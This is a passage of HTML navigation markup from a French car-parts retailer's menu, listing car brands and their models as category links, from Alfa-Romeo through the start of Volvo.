                <a class="ets_mm_url" href="https://www.verin-discount.com/150171-touran">Touran</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150173-transporter">Transporter</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301198-up">Up</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150174-vento">Vento</a>
                            </li>
            </ul>

                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="27" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category">
                    <span class="h4"  style="font-size:16px">
                                    Les autres marques
                                </span>
                <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150040-alfa-romeo">Alfa-Romeo</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150187-alfa-145">Alfa 145</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150188-alfa-146">Alfa 146</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150189-alfa-147">Alfa 147</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150190-alfa-155">Alfa 155</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150191-alfa-156">Alfa 156</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150192-alfa-159">Alfa 159</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150193-alfa-164">Alfa 164</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150194-alfa-166">Alfa 166</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150186-alfa-33">Alfa 33</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150195-alfa-brera">Alfa Brera</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150196-alfa-gt">Alfa GT</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150197-alfa-gtv">Alfa GTV</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150422-alfa-sud">Alfa SUD</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301208-alfetta">Alfetta</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150669-giulietta">Giulietta</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150670-mito">Mito</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150198-spider">Spider</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150523-chevrolet">Chevrolet</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150714-captiva">Captiva</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150524-matiz">Matiz</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150715-nubira">Nubira</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150716-orlando">Orlando</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301230-spark">Spark</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150044-chrysler">Chrysler</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150218-cherokee">Cherokee</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150220-crossfire-coup">Crossfire coupé</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150219-gd-cherokee">GD Cherokee</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150221-pt-cruiser">PT Cruiser</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150222-voyager">Voyager</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150719-dacia">Dacia</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150721-duster">Duster</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150720-sandero">Sandero</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150046-daewoo">Daewoo</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150717-captiva">Captiva</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150223-kalos">Kalos</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150224-lanos">Lanos</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150225-matiz">Matiz</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150226-nubira">Nubira</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150718-orlando">Orlando</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150227-tacuma">Tacuma</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150047-dodge">Dodge</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150229-512-tr-testarossa">512 TR Testarossa</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150722-avenger">Avenger</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150228-caliber">Caliber</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150428-ferarri">Ferarri</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150050-honda">Honda</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150262-civic">Civic</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150263-concerto">Concerto</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150264-crv">CRV</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150726-crz">CRZ</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150265-hrv">HRV</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150266-jazz">Jazz</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301247-logo">Logo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150267-stream">Stream</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150051-hyundai">Hyundai</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150268-accent">Accent</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150269-atos">Atos</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150270-coup">Coupé</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150271-elantra">Elantra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150727-genesis">Genesis</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150272-getz">Getz</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150728-i30">I30</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301197-i40">I40</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150729-ix20">IX20</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150730-ix35">IX35</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150273-lantra">Lantra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150274-matrix">Matrix</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150275-santa-fe">Santa fe</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150276-satellite">Satellite</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301186-sonata">SONATA</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150277-terracan">Terracan</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150278-trajet">Trajet</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150279-tucson">Tucson</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150280-xg">XG</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150453-innocenti">Innocenti</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150454-90-120">90-120</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150053-jaguar">Jaguar</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150282-x-type">X-Type</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150731-xf">XF</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150281-xj">XJ</a>
                            </li>
            </ul>

                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="28" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category">
                <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150054-jeep">Jeep</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150285-commander">Commander</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150284-gd-cherokee">GD Cherokee</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150283-jeep-cherokee">Jeep Cherokee</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150732-wrangler">Wrangler</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150055-kia">Kia</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150286-carens">Carens</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150287-carnival">Carnival</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150288-cee-d">Cee&#039;d</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150289-cerato">Cerato</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301188-magentis">Magentis</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150290-picanto">Picanto</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150733-pro-ceed">Pro&#039;Ceed</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150291-rio">Rio</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150292-sorento">Sorento</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150734-soul">Soul</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150526-sportage">Sportage</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150735-venga">Venga</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150056-lada">Lada</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301173-112">112</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150293-niva">Niva</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150294-samara">Samara</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150057-lancia">Lancia</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150450-a112">A112</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150295-beta">Beta</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150296-dedra">Dedra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150297-delta">Delta</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301189-flavia">Flavia</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150298-kappa">Kappa</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150299-lybra">Lybra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150300-musa">Musa</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150301-phedra">Phedra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301194-prisma">Prisma</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150302-thema">Thema</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150303-y10">Y10</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150304-y11">Y11</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150305-zeta">Zeta</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150058-land-rover">Land Rover</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150306-discovery">Discovery</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150736-freelander">Freelander</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150307-range-rover">Range Rover</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150737-lexus">Lexus</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150738-ct-200h">CT 200H</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150740-gs">GS</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150739-is">IS</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150741-rx">RX</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150059-mazda">Mazda</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150308-121">121</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150309-323">323</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150310-626">626</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150311-demio">Demio</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150314-mazda-2">Mazda 2</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150315-mazda-3">Mazda 3</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150742-mazda-5">Mazda 5</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150316-mazda-6">Mazda 6</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150312-mpv">MPV</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150313-premacy">Premacy</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150062-mitsubishi">Mitsubishi</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150327-carisma">Carisma</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150326-colt">Colt</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150328-l200">L200</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150329-outlander">Outlander</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150747-space-star">Space Star</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150063-nissan">Nissan</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150147-100nx">100NX</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150748-370z">370Z</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150148-almera">Almera</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150749-juke">Juke</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150149-maxima">Maxima</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150150-micra">Micra</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150151-murano">Murano</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150152-note">Note</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150750-pathfinder">Pathfinder</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150153-patrol">Patrol</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150751-pixo">Pixo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150154-primera">Primera</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150155-qashqai">Qashqai</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150156-serena">Serena</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150157-sunny">Sunny</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150158-xtrail">Xtrail</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150066-porsche">Porsche</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150343-911-912-914">911 / 912 / 914</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150451-924">924</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150345-928">928</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150344-944">944</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150346-boxter">Boxter</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150347-cayenne">Cayenne</a>
                            </li>
            </ul>

                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="29" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category">
                <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150068-rover">Rover</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150348-maestro">Maestro</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150349-metro">Metro</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150352-mg">MG</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150350-mini-cooper">Mini cooper</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150351-montego">Montego</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150357-rover-100">Rover 100</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150358-rover-200">Rover 200</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150355-rover-25">Rover 25</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150359-rover-400">Rover 400</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150354-rover-45">Rover 45</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150356-rover-75">Rover 75</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150353-rover-8">Rover 8</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150360-rover-800">Rover 800</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150069-saab">Saab</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150361-93">9,3</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150362-95">9,5</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150363-900">900</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150364-9000">9000</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150071-skoda">Skoda</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301206-citigo">Citigo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150365-fabia">Fabia</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150366-favorit">Favorit</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150367-felicia">Felicia</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150368-octavia">Octavia</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150369-roomster">Roomster</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150370-superb">Superb</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150072-smart">Smart</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150372-for-four">For Four</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150371-for-two-city">For Two / City</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301187-roadster-et-roadster-coupe">Roadster et Roadster coupé</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150073-ssangyong">Ssangyong</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150373-rexton">Rexton</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150074-suzuki">Suzuki</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150374-alto">Alto</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150375-ignis">Ignis</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150424-jimny">Jimny</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150376-sa">SA</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150377-samurai">Samurai</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150378-sj">SJ</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150757-splash">Splash</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150379-swift">Swift</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150380-sx-4">SX-4</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150381-vitara">Vitara</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150382-wagon-r">Wagon R</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150441-talbot">Talbot</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150442-1307">1307</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150443-1308">1308</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150444-1309">1309</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150445-1510">1510</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150446-horizon">Horizon</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150447-murena">Murena</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150448-rancho">Rancho</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150449-samba">Samba</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150076-toyota">Toyota</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150383-auris">Auris</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150384-avensis">Avensis</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150385-aygo">Aygo</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150386-carina">Carina</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150387-corolla">Corolla</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150388-hi-ace">HI - ACE</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150758-iq">IQ</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150389-picnic">Picnic</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150390-previa">Previa</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150391-prius">Prius</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150392-starlet">Starlet</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150393-yaris">Yaris</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150078-volvo">Volvo</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
